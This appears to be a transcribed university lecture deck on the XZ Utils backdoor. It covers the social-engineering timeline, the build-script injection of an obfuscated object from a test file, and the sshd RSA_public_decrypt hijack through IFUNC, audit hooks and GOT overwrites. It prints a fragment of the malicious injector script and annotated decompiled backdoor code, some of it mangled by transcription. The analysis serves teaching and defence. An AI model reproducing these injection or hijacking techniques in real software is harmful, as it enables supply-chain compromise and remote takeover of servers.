# The XZ Utils Backdoor Denzel Farmer



## Lecture Plan

- 1. Background on open source development
- 2. Timeline of planting the backdoor
- 3. How the malicious object works
- 4. Reverse engineering the object
- 5. Attribution and implications

# OSD and Linux

How is Linux developed?



## Open Source Development



## What is 'Linux'?

- Kernel manages core functionality (scheduling, hardware IO, memory management, etc.)
- Distributions include additional software to make OS usable
- Distro maintainers package open source components (which they don't maintain)



Components of a Linux Distribution

![](_page_5_Picture_6.jpeg)

## **The Result**

![](_page_6_Figure_1.jpeg)

# XZ Utils Timeline

Backdooring an Open Source Project

## Late 2000s: XZ Utils is Born

- Tool for managing new xz and lzma compression formats
- Developed (and maintained) by Lasse Collin
- Gains popularity, integrated into major distros
- After a few years, development slows

## Late 2021: Jia Tan Arrives

- New contributor begins sending patches

[xz-devel] [PATCH] xz: Multithreaded mode now always uses stream encoder mt to ensure reproducible builds

Jia Tan Mon. 29 Nov 2021 05:30:51 -0800

[xz-devel] [PATCH] xz: Added .editorconfig file for simple style quide encouragement

Jia Tan Fri, 29 Oct 2021 11:29:18 -0700

- First commits merged by Lasse Collin (a few months later)

author jiat75 <jiat0218@qmail.com> Fri, 28 Jan 2022 08:47:55 -0400 (20:47 +0800) committer Lasse Collin <lasse.collin@tukaani.org> Sun. 6 Feb 2022 18:20:01 -0400 (00:20 +0200)

## Mid 2022: Fake Accounts Start Complaining

"<u>Is XZ for Java still maintained</u>? I asked a question here a week ago and have not heard back." When I view the git log I can see it has not updated in over a year." - Dennis Ens

"Patches spend years on this mailing list. 5.2.0 release was 7 years ago. There is no reason to think anything is coming soon." - Jigar Kumar

"Progress will not happen until there is new maintainer. XZ for C has sparse commit log too. Dennis you are better off waiting until new maintainer happens or fork yourself. Submitting patches here has no purpose these days. The current maintainer lost interest or doesn't care to maintain anymore. It is sad to see for a repo like this." - Jigar Kumar

"Over 1 month and no closer to being merged. Not a surprise." - Jigar Kumar

## Mid 2022: Lasse Collin Apologizes, Mentions Jia Tan

"I haven't lost interest but my ability to care has been fairly limited mostly due to longterm mental health issues but also due to some other things. Recently I've worked off-list a bit with Jia Tan on XZ Utils and perhaps he will have a bigger role in the future, we'll see.

It's also good to keep in mind that this is an unpaid hobby project." - Lasse Collin

## Mid 2022: Pressure Mounts, Push for New Maintainer

"With your current rate, I very doubt to see 5.4.0 release this year. The only progress since april has been small changes to test code. You ignore the many patches bit rotting away on this mailing list. Right now you choke your repo. Why wait until 5.4.0 to change maintainer? Why delay what your repo needs?" - Jigar Kumar

"I am sorry about your mental health issues, but its important to be aware of your own limits. I get that this is a hobby project for all contributors, but the community desires more. Why not pass on maintainership for XZ for C so you can give XZ for Java more attention? Or pass on XZ for Java to someone else to focus on XZ for C? Trying to maintain both means that neither are maintained well." - Denis Ens

"Is there any progress on this? Jia I see you have recent commits. Why can't you commit this yourself?" - Jigar Kumar

## Mid 2022: Jia Tan becomes Maintainer

"As I have hinted in earlier emails, Jia Tan may have a bigger role in the project in the future. He has been helping a lot off-list and is practically a co-maintainer already. :-) I know that not much has happened in the git repository yet but things happen in small steps. In any case some change in maintainership is already in progress at least for XZ Utils." - Lasse Collin

### - Jia Tan can now commit directly and make releases

#### Re: [xz-devel] XZ Utils 5.3.3alpha

Jia Tan Tue, 27 Sep 2022 06:29:31 -0700

> Are there any open issues? If not, what needs to be done before the > final release can happen?

The 5.4.0 release that will contain the multi threaded decoder is planned for December. The list of open issues related to 5..4.0 in general that I am tracking are:

#### $-- a/README$ +++ b/README @@ -294,11 +294,10 @@ XZ Utils If you have questions, bug reports, patches etc. related to XZ Utils, contact Lasse Collin <lasse.collin@tukaani.org> (in Finnish or English). I'm sometimes slow at replying. If you haven't got a reply within two weeks, assume that your email has got lost and resend it or use IRC. the project maintainers Lasse Collin and Jia Tan can be reached via

<xz@tukaani.org>.

## 2023: The Year of Legitimate Commits

### - A number of seemingly legitimate contributions

![](_page_14_Picture_34.jpeg)

![](_page_14_Picture_35.jpeg)

- Also commits to use GNU indirect functions feature
	- Legitimate, but required for malware

![](_page_14_Picture_6.jpeg)

## February 2024: The Malicious Payload Commit

- Adds new, *binary* test files (very common)
- Malicious payload buried in 'bad-3-corrupt\_lzma2.xz'
	- Heavily obfuscated ELF object file
	- Exports 'get cpuid' function
- Inactive, but now tracked by Git repository

![](_page_15_Picture_50.jpeg)

## February 2024: The Malicious Release

- Release tarball includes new build scripts not in repo
	- Common, artifact from autotools
- Malicious build script injects payload when building 'liblzma.SO'
- Supposedly auto-generated build scripts rarely examined
	- Not tracked by Git

![](_page_16_Picture_52.jpeg)

![](_page_16_Picture_53.jpeg)

Malicious releases files differ from Git repository

## February 2024: The Build Script Injector

- Heavily obfuscated, maybe 'overengineered'
- Injects payload into final liblzma.so in three steps:
	- 1. Extract/decrypt payload from test binary as liblzma\_la-crc64-fast.o
	- 2. Adds liblzma\_la-crc64-fast.o to linker flags
	- 3. 'In-flight' modification of crc64\_resolver() code to call entrypoint \_get\_cpuid()

```
eval $vosA
if sed "/return is_arch_extension_supported()/c\return _is_arch_extension_supported()"$top_srcdir/src/liblzma/check/crc64_fast.c |
sed "/include \"crc x86 clmul.h\"/a \\$V" | \
sed "1i # 0 \"$top srcdir/src/liblzma/check/crc64 fast.c\"" 2>/dev/null | \
$CC $DEFS $DEFAULT_INCLUDES $INCLUDES $liblzma_la_CPPFLAGS $CPPFLAGS $AM_CFLAGS \
    $CFLAGS -r liblzma_la-crc64-fast.o -x c - $P -o .libs/liblzma_la-crc64_fast.o 2>/dev/null; then
```
Piece of malicious build script that modifies crc64\_resolve() and adds liblzma\_la-crc64-fast.o to link flags

## March 2024: Backdoor In Place

![](_page_18_Figure_1.jpeg)

## 29 March 2024: Andres Freund Discovers Backdoor

- Microsoft PostgreSQL developer notices odd performance behavior
	- On Debian testing
- Investigates, discovers backdoor
- Notifies distribution maintainers on March 28th
- Sends to public oss-security listserv on March 29th

Date: Fri. 29 Mar 2024 08:51:26 -0700 From: Andres Freund <andres@...razel.de> To: oss-security@...ts.openwall.com Subject: backdoor in upstream xz/liblzma leading to ssh server compromise

#### Hi,

After observing a few odd symptoms around liblzma (part of the xz package) on Debian sid installations over the last weeks (logins with ssh taking a lot of CPU, valgrind errors) I figured out the answer:

The upstream xz repository and the xz tarballs have been backdoored.

At first I thought this was a compromise of debian's package, but it turns out to be upstream.

== Compromised Release Tarball ==

One portion of the backdoor is \*solely in the distributed tarballs\*. For easier reference, here's a link to debian's import of the tarball, but it is also present in the tarballs for 5.6.0 and 5.6.1:

https://salsa.debian.org/debian/xz-utils/-/blob/debian/unstable/m4/build-to-host.m4?ref type=heads;

That line is \*not\* in the upstream source of build-to-host, nor is build-to-host used by xz in git. However, it is present in the tarballs released upstream, except for the "source code" links, which I think github generates directly from the repository contents:

https://github.com/tukaani-project/xz/releases/tag/v5.6.0 https://github.com/tukaani-project/xz/releases/tag/v5.6.1

This injects an obfuscated script to be executed at the end of configure. This script is fairly obfuscated and data from "test" .xz files in the repository.

## 29 March 2024: RedHat Assigns CVE, Cleanup Begins

#### **UE-2024-3094 Detail**

#### **Description**

Malicious code was discovered in the upstream tarballs of xz, starting with version 5.6.0. Through a series of complex obfuscations, the liblzma build process extracts a prebuilt object file from a disguised test file existing in the source code, which is then used to modify specific functions in the liblzma code. This results in a modified liblzma library that can be used by any software linked against this library, intercepting and modifying the data interaction with this library.

![](_page_20_Picture_4.jpeg)

Note: The NVD and the CNA have provided the same score. When this occurs only the CNA information is displayed, but the Acceptance Level icon for the CNA is given a checkmark to signify NVD concurrence.

# **The Payload**

How does a malicious compression library provide remote execution?

## Big Idea: Command and Control via SSH Daemon

- Linux servers run 'sshd' process to listen/accept ssh connections
- sshd dynamically links liblzma.so

john@debian:~\$ sudo ldd /usr/sbin/sshd | grep lzma  $liblzma.so.5 \implies /lib/x86 64-linux-gnu/liblzma.so.5$ 

- Hijack sshd function that decrypts certificates
	- If a special certificate appears, extract and execute commands hidden inside it

![](_page_22_Figure_6.jpeg)

## Big Idea: Command and Control via SSH Daemon

- Linux servers run 'sshd' process to listen/accept ssh connections
- sshd dynamically links liblzma.so

john@debian:~\$ sudo ldd /usr/sbin/sshd | grep lzma  $liblzma.so.5 \implies /lib/x86 64-linux-gnu/liblzma.so.5$ 

- Hijack sshd function that decrypts certificates
	- If a special certificate appears, extract and execute commands hidden inside it

![](_page_23_Figure_6.jpeg)

## Big Idea: C2 via SSH Daemon

- Malicious object loaded into sshd address space
- Goal is change certificate-checking behavior
- Replace call to RSA public decrypt with call to evil\_RSA\_pdecrypt
- Two Implementation Questions:
	- How to get malicious code executed?
	- How to modify sshd behavior?

![](_page_24_Picture_7.jpeg)

## Challenge 1: Modify sshd Behavior

- For now, assume our library code gets executed
- Can we overwrite the sshd .text section? No

![](_page_25_Figure_3.jpeg)

## Challenge 1: Modify sshd Code

- For now, assume our library code gets executed
- Can we overwrite the sshd .text section? No
- Instead, can alter Global Offset Table
	- Table of pointers to other libraries' symbols

![](_page_26_Figure_5.jpeg)

## Challenge 1: Modify sshd Code

- For now, assume our library code gets executed
- Can we overwrite the sshd .text section? No
- Instead, can alter Global Offset Table
	- Table of pointers to other libraries' symbols
- Replace RSA public decrypt() GOT entry
	- sshd calls RSA\_public\_decrypt() to decrypt certificates
	- Replace with evil RSA pdecrypt(), which checks for magic and if found executes commands

![](_page_27_Figure_8.jpeg)

## Challenge 2: Executing Malicious Code (And how to beat RELRO)

- Shared libraries only execute when they get called
	- sshd doesn't usually call liblzma functions
- Also 'RELRO' security feature allows binaries to do all resolution at startup, then mark GOT as read-only
- Solve both with "GNU Indirect Functions" feature
	- Allows any shared library to get arbitrary code executed at load-time

![](_page_28_Figure_6.jpeg)

## GNU Indirect Function Support (IFUNC)

- Allows developer to define multiple implementations of a function
- Must define 'resolver' function that picks which one to use at load time
	- Might be more optimized for certain architecture, for example
- ld-linux.so calls resolver functions at load time, before GOTs set read-only

/\* Function pointer type for the implementations of the 'crc64' function \*/ typedef uint64 t (\*crc64 func type)(const uint8 t \*buf, size t size, uint64 t crc);

```
* Function prototype for the 'crc64' function.
 * Attribute marks crc64 resolve() as the resolver function to pick an impelmentation
uint64 t lzma crc64(const uint8 t *buf, size t size, uint64 t crc)
     attribute (( ifunc ("crc64 resolve")));
/* Function to resolve the implementation of the 'crc64' function at runtime */
static crc64 func type crc64 resolve(void)
   if (is clmul_supported()) {
       return &crc64 clmul;
    } else {
       return &crc64 generic;
/* Implementation of the 'crc64 clmul' function */
uint64 t crc64 clmul(const uint8 t *buf, size t size, uint64 t crc)
   /* Implementation not shown */
```

```
/* Implementation of the 'crc64 generic' function */
uint64 t crc64 generic(const uint8 t *buf, size t size, uint64 t crc)
```

```
/* Implementation not shown */
```
## Challenge 2: Execute Malicious Code (And how to beat RELRO)

- Define crc64 resolve(), a resolver for lzma crc64
	- Symbol from liblzma
- Resolver contains injected malicious entrypoint
- Resolver called at startup, supposedly to resolve liblzma symbol
- Entrypoint performs GOT overwrite before GOT marked read-only

![](_page_30_Figure_6.jpeg)

### Challenge 2: Execute Malicious Code (And how to beat RELRO)

- Define crc64 resolve(), a resolver for lzma crc64
	- Symbol from liblzma
- Resolver contains injected malicious entrypoint
- Resolver called at startup, supposedly to resolve liblzma symbol
- Entrypoint performs GOT overwrite before GOT marked read-only

![](_page_31_Figure_6.jpeg)

- Liblzma symbols resolved before sshd symbols
- Crc64 resolved before RSA public decrypt

![](_page_32_Figure_3.jpeg)

- Liblzma symbols resolved before sshd symbols
- Crc64 resolved before RSA public decrypt
- When crc64 resolve() called, if we patch sshd GOT, changes will just be overwritten

![](_page_33_Figure_4.jpeg)

- Liblzma symbols resolved before sshd symbols
- Crc64 resolved before RSA public decrypt
- When crc64 resolve() called, if we patch sshd GOT, changes will just be overwritten
- Need a way to execute setup *exactly* when sshd symbols resolved
	- "Runtime Dynamic Linker Audit Hooks"
	- Allow us to add callback hooks

![](_page_34_Figure_7.jpeg)

## RTDL Audit Hooks

- Interface in linker that supports various callbacks
- Normal use involves defining a custom shared library
- Id-linux global struct 'dl audit' with function pointer callback 'symbind64'
- Symbind64 called whenever a symbol is resolved

![](_page_35_Picture_5.jpeg)

- IFUNC resolver called very early
	- **- Overwrite data in ld-linux, add a callback to malicious backdoor\_setup()**
- Linker later resolves RSA public decrypt
	- Triggers backdoor\_setup() callback, overwrite GOT entry to point to evil RSA pdecrypt()

![](_page_36_Picture_5.jpeg)

- IFUNC resolver called very early
	- Overwrite data in ld-linux, add a callback to malicious backdoor\_setup()
- Linker later resolves RSA public decrypt
	- Triggers backdoor\_setup() callback, **overwrite GOT entry to point to evil\_RSA\_pdecrypt()**

![](_page_37_Picture_6.jpeg)

## Challenge 4: Resolving "By Hand"

- Resolver called before linker has resolve our symbols
	- Make calls to other libraries will fail
	- Can't easily find sections in ld-linux, sshd, etc.
- Must resolve accesses to ld-linux and sshd 'by-hand'
	- First, traverse memory to find ld-linux
	- Second, parse ld-linux to get various pointers
- Starting point: return address of IFUNC resolver

![](_page_38_Picture_9.jpeg)

## Challenge 4: Resolving "By Hand"

- Read crc64 resolver() return address from stack
	- Will point *somewhere* in .text section of ld-linux
- Scan byte range for (page-aligned) ELF header magic
- Parse Id-linux ELF structure
	- Partially disassemble instructions in .text section
	- Locate offsets of required global variables
- From ld-linux text and data, extract other information
	- SSHD ELF header, environment variables, arguments, etc.
	- Use to resolve future functions manually

![](_page_39_Figure_11.jpeg)

## Challenge 4: Resolving "By Hand"

- Read crc64 resolver() return address from stack
	- Will point *somewhere* in .text section of ld-linux
- Scan byte range for (page-aligned) ELF header magic
- Parse ld-linux ELF structure
	- Partially disassemble instructions in .text section
	- Locate offsets of required global variables
- From ld-linux text and data, extract other information
	- SSHD ELF header, environment variables, arguments, etc.
	- Use to resolve future functions manually

![](_page_40_Picture_11.jpeg)

- **1. When crc64\_resolve() calls backdoor entrypoint, retrieve its return address from stack (points to ld-linux code)**
- 2. Scan bytes around return address for ld-linux ELF header
- 3. Disassemble parts of ld-linux .text to find dl\_audit struct and struct containing load addresses
- 4. Overwrite dl\_audit->symbind64 to point to backdoor\_setup()
- 5. On RSA public decrypt() resolution, backdoor setup() called and overwrites sshd GOT entry to evil\_RSA\_pdecrypt()
- 6. On new connection, decrypt SSH certificate, check format
- 7. If format correct, extract command and execute with system()

![](_page_41_Figure_8.jpeg)

- 1. When crc64\_resolve() calls backdoor entrypoint, retrieve its return address from stack (points to ld-linux code)
- **2. Scan bytes around return address for ld-linux ELF header**
- 3. Disassemble parts of ld-linux .text to find dl\_audit struct and struct containing load addresses
- 4. Overwrite dl\_audit->symbind64 to point to backdoor\_setup()
- 5. On RSA public decrypt() resolution, backdoor setup() called and overwrites sshd GOT entry to evil\_RSA\_pdecrypt()
- 6. On new connection, decrypt SSH certificate, check format
- 7. If format correct, extract command and execute with system()

![](_page_42_Figure_8.jpeg)

- 1. When crc64\_resolve() calls backdoor entrypoint, retrieve its return **Example 20** Disassem address from stack (points to ld-linux code)
- 2. Scan bytes around return address for ld-linux ELF header
- **3. Disassemble parts of ld-linux .text to find dl\_audit struct and struct containing load addresses**
- 4. Overwrite dl\_audit->symbind64 to point to backdoor\_setup()
- 5. On RSA public decrypt() resolution, backdoor setup() called and overwrites sshd GOT entry to evil\_RSA\_pdecrypt()
- 6. On new connection, decrypt SSH certificate, check format
- 7. If format correct, extract command and execute with system()

![](_page_43_Figure_8.jpeg)

- 1. When crc64\_resolve() calls backdoor entrypoint, retrieve its return address from stack (points to ld-linux code)
- 2. Scan bytes around return address for ld-linux ELF header
- 3. Disassemble parts of ld-linux .text to find dl\_audit struct and struct containing load addresses
- **4. Overwrite dl\_audit->symbind64 to point to backdoor\_setup()**
- 5. On RSA public decrypt() resolution, backdoor setup() called and overwrites sshd GOT entry to evil\_RSA\_pdecrypt()
- 6. On new connection, decrypt SSH certificate, check format
- 7. If format correct, extract command and execute with system()

![](_page_44_Figure_8.jpeg)

- 1. When crc64\_resolve() calls backdoor entrypoint, retrieve its return address from stack (points to ld-linux code)
- 2. Scan bytes around return address for ld-linux ELF header
- 3. Disassemble parts of ld-linux .text to find dl\_audit struct and struct containing load addresses
- 4. Overwrite dl\_audit->symbind64 to point to backdoor\_setup()
- **5. On RSA\_public\_decrypt() resolution, backdoor\_setup() called and overwrites sshd GOT entry to evil\_RSA\_pdecrypt()**
- 6. On new connection, decrypt SSH certificate, check format
- 7. If format correct, extract command and execute with system()

![](_page_45_Figure_8.jpeg)

- 1. When crc64\_resolve() calls backdoor entrypoint, retrieve its return address from stack (points to ld-linux code)
- 2. Scan bytes around return address for ld-linux ELF header
- 3. Disassemble parts of ld-linux .text to find dl\_audit struct and struct containing load addresses
- 4. Overwrite dl\_audit->symbind64 to point to backdoor\_setup()
- 5. On RSA public decrypt() resolution, backdoor setup() called and overwrites sshd GOT entry to evil\_RSA\_pdecrypt()
- **6. On new connection, decrypt SSH certificate, check format**
- 7. If format correct, extract command and execute with system()

![](_page_46_Figure_8.jpeg)

- 1. When crc64\_resolve() calls backdoor entrypoint, retrieve its return address from stack (points to ld-linux code)
- 2. Scan bytes around return address for ld-linux ELF header
- 3. Disassemble parts of ld-linux .text to find dl\_audit struct and struct containing load addresses
- 4. Overwrite dl\_audit->symbind64 to point to backdoor\_setup()
- 5. On RSA public decrypt() resolution, backdoor setup() called and overwrites sshd GOT entry to evil\_RSA\_pdecrypt()
- 6. On new connection, decrypt SSH certificate, check format
- **7. If format correct, extract command and execute with system()**

![](_page_47_Figure_8.jpeg)

## Last Step: What's in evil\_RSA\_pdecrypt?

- Command stored in encrypted SSH certificate
	- Only backdoor author can send valid commands
- evil RSA pdecrypt tries to decrypt payload
	- If malformed, behaves like RSA\_public\_decrypt
	- If properly formatted, executes null-terminated command using system()

![](_page_48_Figure_6.jpeg)

\* might expect different format for different selector or signature bytes

## Reverse Engineering the Object File

A few key points

## Reverse Engineering

- Attackers usually don't provide source code or meaningful debug symbols
	- In this case, compiled C object file (C compilation is lossy)
- Still possible to reverse engineer compiled binaries
	- Use tools like IDA or Ghidra to analyze assembly
- Reverse engineering is hard, and takes a lot of work
	- This backdoor still not fully understood

## Key Point 1: Quiet Setup from \_get\_cpuid

![](_page_51_Picture_5.jpeg)

![](_page_51_Picture_6.jpeg)

## Key Point 1: Quiet Setup from \_get\_cpuid

![](_page_52_Picture_4.jpeg)

## Key Point 2: Scanning Memory to Find ld-linux

struct elf info find ld linux(struct context \*l hook ctx) A uint64 t somewhere in ld linux1, somewhere in ld linux2; uint64 t diff, ld ehdr, end ehdr search;

struct elf info elf info;

// Holds address in ld-linux.so resolved with PLT dissasembly (Method 1) somewhere in ld linux1 =  $*($ uint64 t  $*)$  (l hook ctx->runtime offset  $+ 8 * L0BYTE(1 hook ctx->result ptr) + 24);$ 

// Contains return address from liblzma.so:crc64 resolve (Method 2) somewhere in  $Id$  linux2 =  $l$  hook  $ctx$ ->return address;

```
// Ensure both methods landed relatively close to each other
diff = somewhere in Id linux2 - somewhere in Id linux1;
```

```
if ( somewhere in ld linux1 \geq somewhere in ld linux2 )
 diff = somewhere in Id linux1 - somewhere in Id linux2;if ( diff > 0x50000 )
 goto FAILED;
```
// Start search at page aligned address in . text section of ld-linux  $ld$  ehdr = (somewhere in  $ld$  linux1 & 0xFFFFFFFFFFFFF000LL);

// Limit search to ~131k bytes below start end ehdr search =  $1d$  ehdr -  $0 \times 20000$ ;

// Search every 4096 bytes for ELF magic (must be page-aligned) while ( string id lookup (ld ehdr, OLL) != STR ELF MAGIC )

```
1d ehdr = 4096:
if ( ld ehdr == end ehdr search )goto FAILED;
```
// ld-linux.so found elf info.ehdr =  $(Elf64 Ehdr * )$  ld ehdr;

// check process name, arguments and environment variables if ( check conditions (  $\&$ elf info ) == ERROR ) goto FAILED;

return elf info;

FATI FD: /\* Exit very quitely, malicious function calls become NOPs \*/

## Key Point 3: Extracting Global from ld-linux.so

/\* Dissasemble code from inside 1d-linux.so to find global structures to hijack audit hook \*/ int find dl audit globals (struct elf info \*ld elf info, struct dl info \*audit hook info)

/\* Want to populate this with the target ld-linux global variable address \*/ uint64 t dl naudit addr =  $0$ ;

/\* Get the symbol bounds for the special read-only section holding target \*/ Elf64 Sym \*section symbol = elf symbol get(ld elf info, RO SEC STR, 0); if (!section symbol)  $return 0:$ 

uint64 t section start = (uint64 t)ld elf info->ehdr + section symbol->st value; uint64 t section end = section start + section symbol->st size;

/\* Locate string "GLRO(dll naudit) <= naudit" in ld-linux (strings are easy to find) \*/ char \*assert string = elf find string(ld elf info, GLRO ASSERT STR ID,  $0LL$ ); if ( !assert string ) return 0:

/\* Find specific instruction that references this string literal, probably a push inside assert() \*/ char \*assert instr addr = find instr that refs string(ld elf info->text segment, assert string); if ( !assert instr addr ) return 0:

/\* Search from 128 bytes before string calling instr, for specific LEA instruction \*/ uint64 t curr instr = assert instr addr -  $128$ : while(  $curr$  instr < assert instr addr)

struct instr info lea instr dissasembled:

// Try to dissasemble each instruction, continue if it fails if (dissasemble lea instruction(curr instr, assert instr addr, &lea instr dissasembled, LEA INST, OLL))

// This could be the GLRO(dl naudit) macro, really a LEA instruction "lea rax, &dl naudit"

// Check that some features of the instruction 'look right' if (!is rip relative(&lea instr dissasembled) || is 64 bit op(&lea instr dissasembled)) continue:

![](_page_54_Picture_12.jpeg)

#### Code from ld-linux.so targeted for disassembly

![](_page_54_Picture_14.jpeg)

